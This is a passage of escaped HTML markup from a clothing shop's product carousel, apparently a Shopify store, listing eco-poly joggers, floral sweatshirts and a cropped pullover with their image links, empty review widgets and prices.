\/\/www.shopsingletree.com\/cdn\/shop\/files\/on-the-chambray-highway_joggers_mock1.jpg?v=1768728736\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1100\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003c\/div\u003e\n      \u003c\/a\u003e\u003c\/use-animate\u003e\n\u003c!-- Start of Judge.me code --\u003e\n      \u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'\u003e\n        \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e No reviews \u003c\/span\u003e \u003c\/div\u003e\n      \u003c\/div\u003e\n      \u003c!-- End of Judge.me code --\u003e\n  \u003cdiv class=\"card-information\"\u003e\n    \u003cdiv class=\"card-information__wrapper\"\u003e\u003ca href=\"\/collections\/newest-inspirations\/products\/on-the-chambray-highway-in-denim-print-eco-poly-unisex-joggers\" class=\"card-information__text h4\" tabindex=\"-1\"\u003e\n          On the Chambray Highway in Denim Print Eco-Poly Unisex Joggers\n        \u003c\/a\u003e\n      \u003cspan class=\"caption-large light\"\u003e\u003c\/span\u003e\n\n      \u003cdiv class=\"loox-rating\" data-id=\"10103953326371\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n\n\u003cdiv product-id=\"10103953326371\" product-handle=\"on-the-chambray-highway-in-denim-print-eco-poly-unisex-joggers\" class=\"alireviews-review-star-rating\"\u003e\u003c\/div\u003e\n\n\u003cdiv class=\"price\"\n\u003e\n  \u003cdl\u003e\u003cdiv class=\"price__regular\"\u003e\n      \u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--regular\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$98.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\n    \u003cdiv class=\"price__sale\"\u003e\u003cdt class=\"price__compare\"\u003e\n          \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n        \u003c\/dt\u003e\n        \u003cdd class=\"price__compare\"\u003e\n          \u003cs class=\"price-item price-item--regular\"\u003e\n            \u003cprice-money\u003e\u003cbdi\u003e\u003c\/bdi\u003e\u003c\/price-money\u003e\n          \u003c\/s\u003e\n        \u003c\/dd\u003e\u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eSale price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--sale\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$98.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\u003c\/dl\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \u003cdiv class=\"card-information__button\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv class=\"card__badge\"\u003e\u003c\/div\u003e\u003c\/div\u003e\n\n          \u003c\/li\u003e\u003cli id=\"Slide-template--24608875774243__featured_collection_dHihbj-5\"\n            class=\"grid__item\"\n          \u003e\n            \n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-rating.css?v=173409050425969898561747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\u003cdiv class=\"card-wrapper\"\u003e\n  \u003ca href=\"\/collections\/newest-inspirations\/products\/soul-at-peace-striped-eco-poly-unisex-joggers\" class=\"full-unstyled-link\"\u003e\n    \u003cspan class=\"visually-hidden\"\u003eSoul at Peace Striped Eco-Poly Unisex Joggers\u003c\/span\u003e\n  \u003c\/a\u003e\n  \u003cuse-animate data-animate=\"zoom-fade-small\" class=\"card card--product\" tabindex=\"-1\"\u003e\u003ca href=\"\/collections\/newest-inspirations\/products\/soul-at-peace-striped-eco-poly-unisex-joggers\" class=\"card__media media-wrapper\" tabindex=\"-1\"\u003e\n        \u003cdiv class=\"image-animate media media--adapt media--hover-effect media--image-contain\" style=\"--image-ratio-percent: 133.33333333333334%;\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-joggers_denim-vest_asian-female_model2_1cfe2fab-0373-494a-a639-0ba2ca8d33d4.png?v=1768699646\u0026amp;width=1100\" alt=\"Soul at Peace Striped Eco-Poly Unisex Joggers\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-joggers_denim-vest_asian-female_model2_1cfe2fab-0373-494a-a639-0ba2ca8d33d4.png?v=1768699646\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-joggers_denim-vest_asian-female_model2_1cfe2fab-0373-494a-a639-0ba2ca8d33d4.png?v=1768699646\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-joggers_denim-vest_asian-female_model2_1cfe2fab-0373-494a-a639-0ba2ca8d33d4.png?v=1768699646\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-joggers_denim-vest_asian-female_model2_1cfe2fab-0373-494a-a639-0ba2ca8d33d4.png?v=1768699646\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-joggers_denim-vest_asian-female_model2_1cfe2fab-0373-494a-a639-0ba2ca8d33d4.png?v=1768699646\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-joggers_denim-vest_asian-female_model2_1cfe2fab-0373-494a-a639-0ba2ca8d33d4.png?v=1768699646\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/jogger_male-zoomed.jpg?v=1768699646\u0026amp;width=1100\" alt=\"Soul at Peace Striped Eco-Poly Unisex Joggers\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/jogger_male-zoomed.jpg?v=1768699646\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/jogger_male-zoomed.jpg?v=1768699646\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/jogger_male-zoomed.jpg?v=1768699646\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/jogger_male-zoomed.jpg?v=1768699646\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/jogger_male-zoomed.jpg?v=1768699646\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/jogger_male-zoomed.jpg?v=1768699646\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1100\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003c\/div\u003e\n      \u003c\/a\u003e\u003c\/use-animate\u003e\n\u003c!-- Start of Judge.me code --\u003e\n      \u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'\u003e\n        \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e No reviews \u003c\/span\u003e \u003c\/div\u003e\n      \u003c\/div\u003e\n      \u003c!-- End of Judge.me code --\u003e\n  \u003cdiv class=\"card-information\"\u003e\n    \u003cdiv class=\"card-information__wrapper\"\u003e\u003ca href=\"\/collections\/newest-inspirations\/products\/soul-at-peace-striped-eco-poly-unisex-joggers\" class=\"card-information__text h4\" tabindex=\"-1\"\u003e\n          Soul at Peace Striped Eco-Poly Unisex Joggers\n        \u003c\/a\u003e\n      \u003cspan class=\"caption-large light\"\u003e\u003c\/span\u003e\n\n      \u003cdiv class=\"loox-rating\" data-id=\"10103952998691\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n\n\u003cdiv product-id=\"10103952998691\" product-handle=\"soul-at-peace-striped-eco-poly-unisex-joggers\" class=\"alireviews-review-star-rating\"\u003e\u003c\/div\u003e\n\n\u003cdiv class=\"price\"\n\u003e\n  \u003cdl\u003e\u003cdiv class=\"price__regular\"\u003e\n      \u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--regular\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$98.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\n    \u003cdiv class=\"price__sale\"\u003e\u003cdt class=\"price__compare\"\u003e\n          \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n        \u003c\/dt\u003e\n        \u003cdd class=\"price__compare\"\u003e\n          \u003cs class=\"price-item price-item--regular\"\u003e\n            \u003cprice-money\u003e\u003cbdi\u003e\u003c\/bdi\u003e\u003c\/price-money\u003e\n          \u003c\/s\u003e\n        \u003c\/dd\u003e\u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eSale price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--sale\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$98.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\u003c\/dl\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \u003cdiv class=\"card-information__button\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv class=\"card__badge\"\u003e\u003c\/div\u003e\u003c\/div\u003e\n\n          \u003c\/li\u003e\u003cli id=\"Slide-template--24608875774243__featured_collection_dHihbj-6\"\n            class=\"grid__item\"\n          \u003e\n            \n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-rating.css?v=173409050425969898561747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\u003cdiv class=\"card-wrapper\"\u003e\n  \u003ca href=\"\/collections\/newest-inspirations\/products\/soul-at-peace-asian-floral-unisex-sweatshirt-gold-label\" class=\"full-unstyled-link\"\u003e\n    \u003cspan class=\"visually-hidden\"\u003eSoul at Peace Asian Floral Unisex Sweatshirt (Gold Label)\u003c\/span\u003e\n  \u003c\/a\u003e\n  \u003cuse-animate data-animate=\"zoom-fade-small\" class=\"card card--product\" tabindex=\"-1\"\u003e\u003ca href=\"\/collections\/newest-inspirations\/products\/soul-at-peace-asian-floral-unisex-sweatshirt-gold-label\" class=\"card__media media-wrapper\" tabindex=\"-1\"\u003e\n        \u003cdiv class=\"image-animate media media--adapt media--hover-effect media--image-contain\" style=\"--image-ratio-percent: 133.33333333333334%;\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_blond-female_model2.png?v=1768687716\u0026amp;width=1100\" alt=\"Soul at Peace Asian Floral Unisex Sweatshirt (Gold Label)\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_blond-female_model2.png?v=1768687716\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_blond-female_model2.png?v=1768687716\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_blond-female_model2.png?v=1768687716\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_blond-female_model2.png?v=1768687716\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_blond-female_model2.png?v=1768687716\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_blond-female_model2.png?v=1768687716\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_government-issue-luxe-joggers_asian-female_model2.png?v=1768687716\u0026amp;width=1100\" alt=\"Soul at Peace Asian Floral Unisex Sweatshirt (Gold Label)\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_government-issue-luxe-joggers_asian-female_model2.png?v=1768687716\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_government-issue-luxe-joggers_asian-female_model2.png?v=1768687716\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_government-issue-luxe-joggers_asian-female_model2.png?v=1768687716\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_government-issue-luxe-joggers_asian-female_model2.png?v=1768687716\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_government-issue-luxe-joggers_asian-female_model2.png?v=1768687716\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_government-issue-luxe-joggers_asian-female_model2.png?v=1768687716\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003c\/div\u003e\n      \u003c\/a\u003e\u003c\/use-animate\u003e\n\u003c!-- Start of Judge.me code --\u003e\n      \u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'\u003e\n        \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e No reviews \u003c\/span\u003e \u003c\/div\u003e\n      \u003c\/div\u003e\n      \u003c!-- End of Judge.me code --\u003e\n  \u003cdiv class=\"card-information\"\u003e\n    \u003cdiv class=\"card-information__wrapper\"\u003e\u003ca href=\"\/collections\/newest-inspirations\/products\/soul-at-peace-asian-floral-unisex-sweatshirt-gold-label\" class=\"card-information__text h4\" tabindex=\"-1\"\u003e\n          Soul at Peace Asian Floral Unisex Sweatshirt (Gold Label)\n        \u003c\/a\u003e\n      \u003cspan class=\"caption-large light\"\u003e\u003c\/span\u003e\n\n      \u003cdiv class=\"loox-rating\" data-id=\"10103862952227\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n\n\u003cdiv product-id=\"10103862952227\" product-handle=\"soul-at-peace-asian-floral-unisex-sweatshirt-gold-label\" class=\"alireviews-review-star-rating\"\u003e\u003c\/div\u003e\n\n\u003cdiv class=\"price\"\n\u003e\n  \u003cdl\u003e\u003cdiv class=\"price__regular\"\u003e\n      \u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--regular\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$225.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\n    \u003cdiv class=\"price__sale\"\u003e\u003cdt class=\"price__compare\"\u003e\n          \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n        \u003c\/dt\u003e\n        \u003cdd class=\"price__compare\"\u003e\n          \u003cs class=\"price-item price-item--regular\"\u003e\n            \u003cprice-money\u003e\u003cbdi\u003e\u003c\/bdi\u003e\u003c\/price-money\u003e\n          \u003c\/s\u003e\n        \u003c\/dd\u003e\u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eSale price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--sale\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$225.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\u003c\/dl\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \u003cdiv class=\"card-information__button\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv class=\"card__badge\"\u003e\u003c\/div\u003e\u003c\/div\u003e\n\n          \u003c\/li\u003e\u003cli id=\"Slide-template--24608875774243__featured_collection_dHihbj-7\"\n            class=\"grid__item\"\n          \u003e\n            \n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-rating.css?v=173409050425969898561747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\u003cdiv class=\"card-wrapper\"\u003e\n  \u003ca href=\"\/collections\/newest-inspirations\/products\/goddess-of-the-seven-sisters-floral-print-unisex-sweatshirt-gold-label\" class=\"full-unstyled-link\"\u003e\n    \u003cspan class=\"visually-hidden\"\u003eGoddess of the Seven Sisters Floral Print Unisex Sweatshirt (Gold Label)\u003c\/span\u003e\n  \u003c\/a\u003e\n  \u003cuse-animate data-animate=\"zoom-fade-small\" class=\"card card--product\" tabindex=\"-1\"\u003e\u003ca href=\"\/collections\/newest-inspirations\/products\/goddess-of-the-seven-sisters-floral-print-unisex-sweatshirt-gold-label\" class=\"card__media media-wrapper\" tabindex=\"-1\"\u003e\n        \u003cdiv class=\"image-animate media media--adapt media--hover-effect media--image-contain\" style=\"--image-ratio-percent: 133.33333333333334%;\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/goddess-of-the-seven-sisters_sweatshirt_black-female_model2-2_839fd2e6-2735-4c88-bdf6-63cb6d91cfb1.png?v=1768515405\u0026amp;width=1100\" alt=\"Goddess of the Seven Sisters Floral Print Unisex Sweatshirt (Gold Label)\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/goddess-of-the-seven-sisters_sweatshirt_black-female_model2-2_839fd2e6-2735-4c88-bdf6-63cb6d91cfb1.png?v=1768515405\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/goddess-of-the-seven-sisters_sweatshirt_black-female_model2-2_839fd2e6-2735-4c88-bdf6-63cb6d91cfb1.png?v=1768515405\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/goddess-of-the-seven-sisters_sweatshirt_black-female_model2-2_839fd2e6-2735-4c88-bdf6-63cb6d91cfb1.png?v=1768515405\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/goddess-of-the-seven-sisters_sweatshirt_black-female_model2-2_839fd2e6-2735-4c88-bdf6-63cb6d91cfb1.png?v=1768515405\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/goddess-of-the-seven-sisters_sweatshirt_black-female_model2-2_839fd2e6-2735-4c88-bdf6-63cb6d91cfb1.png?v=1768515405\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/goddess-of-the-seven-sisters_sweatshirt_black-female_model2-2_839fd2e6-2735-4c88-bdf6-63cb6d91cfb1.png?v=1768515405\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/goddess-of-the-seven-sisters_sweatshirt_mock1.png?v=1768515294\u0026amp;width=1100\" alt=\"Goddess of the Seven Sisters Floral Print Unisex Sweatshirt (Gold Label)\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/goddess-of-the-seven-sisters_sweatshirt_mock1.png?v=1768515294\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/goddess-of-the-seven-sisters_sweatshirt_mock1.png?v=1768515294\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/goddess-of-the-seven-sisters_sweatshirt_mock1.png?v=1768515294\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/goddess-of-the-seven-sisters_sweatshirt_mock1.png?v=1768515294\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/goddess-of-the-seven-sisters_sweatshirt_mock1.png?v=1768515294\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/goddess-of-the-seven-sisters_sweatshirt_mock1.png?v=1768515294\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1100\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003c\/div\u003e\n      \u003c\/a\u003e\u003c\/use-animate\u003e\n\u003c!-- Start of Judge.me code --\u003e\n      \u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'\u003e\n        \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e No reviews \u003c\/span\u003e \u003c\/div\u003e\n      \u003c\/div\u003e\n      \u003c!-- End of Judge.me code --\u003e\n  \u003cdiv class=\"card-information\"\u003e\n    \u003cdiv class=\"card-information__wrapper\"\u003e\u003ca href=\"\/collections\/newest-inspirations\/products\/goddess-of-the-seven-sisters-floral-print-unisex-sweatshirt-gold-label\" class=\"card-information__text h4\" tabindex=\"-1\"\u003e\n          Goddess of the Seven Sisters Floral Print Unisex Sweatshirt (Gold Label)\n        \u003c\/a\u003e\n      \u003cspan class=\"caption-large light\"\u003e\u003c\/span\u003e\n\n      \u003cdiv class=\"loox-rating\" data-id=\"10103313924387\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n\n\u003cdiv product-id=\"10103313924387\" product-handle=\"goddess-of-the-seven-sisters-floral-print-unisex-sweatshirt-gold-label\" class=\"alireviews-review-star-rating\"\u003e\u003c\/div\u003e\n\n\u003cdiv class=\"price\"\n\u003e\n  \u003cdl\u003e\u003cdiv class=\"price__regular\"\u003e\n      \u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--regular\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$225.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\n    \u003cdiv class=\"price__sale\"\u003e\u003cdt class=\"price__compare\"\u003e\n          \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n        \u003c\/dt\u003e\n        \u003cdd class=\"price__compare\"\u003e\n          \u003cs class=\"price-item price-item--regular\"\u003e\n            \u003cprice-money\u003e\u003cbdi\u003e\u003c\/bdi\u003e\u003c\/price-money\u003e\n          \u003c\/s\u003e\n        \u003c\/dd\u003e\u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eSale price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--sale\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$225.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\u003c\/dl\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \u003cdiv class=\"card-information__button\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv class=\"card__badge\"\u003e\u003c\/div\u003e\u003c\/div\u003e\n\n          \u003c\/li\u003e\u003cli id=\"Slide-template--24608875774243__featured_collection_dHihbj-8\"\n            class=\"grid__item\"\n          \u003e\n            \n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-rating.css?v=173409050425969898561747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\u003cdiv class=\"card-wrapper\"\u003e\n  \u003ca href=\"\/collections\/newest-inspirations\/products\/popstar-in-patchwork-fantasy-eco-poly-short-sleeve-cropped-pullover\" class=\"full-unstyled-link\"\u003e\n    \u003cspan class=\"visually-hidden\"\u003ePopstar in Patchwork Fantasy Eco-Poly Short Sleeve Cropped Pullover\u003c\/span\u003e\n  \u003c\/a\u003e\n  \u003cuse-animate data-animate=\"zoom-fade-small\" class=\"card card--product\" tabindex=\"-1\"\u003e\u003ca href=\"\/collections\/newest-inspirations\/products\/popstar-in-patchwork-fantasy-eco-poly-short-sleeve-cropped-pullover\" class=\"card__media media-wrapper\" tabindex=\"-1\"\u003e\n        \u003cdiv class=\"image-animate media media--adapt media--hover-effect media--image-contain\" style=\"--image-ratio-percent: 133.33333333333334%;\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/popstar-in-patchwork-fantasy_cropsweater_flarejoggers_blond-female_model2-2.png?v=1768443844\u0026amp;width=1100\" alt=\"Popstar in Patchwork Fantasy Eco-Poly Short Sleeve Cropped Pullover\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/popstar-in-patchwork-fantasy_cropsweater_flarejoggers_blond-female_model2-2.png?v=1768443844\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/popstar-in-patchwork-fantasy_cropsweater_flarejoggers_blond-female_model2-2.png?v=1768443844\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/popstar-in-patchwork-fantasy_cropsweater_flarejoggers_blond-female_model2-2.png?v=1768443844\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/popstar-in-patchwork-fantasy_cropsweater_flarejoggers_blond-female_model2-2.png?v=1768443844\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/popstar-in-patchwork-fantasy_cropsweater_flarejoggers_blond-female_model2-2.png?v=1768443844\u0026amp;width=940 940w, 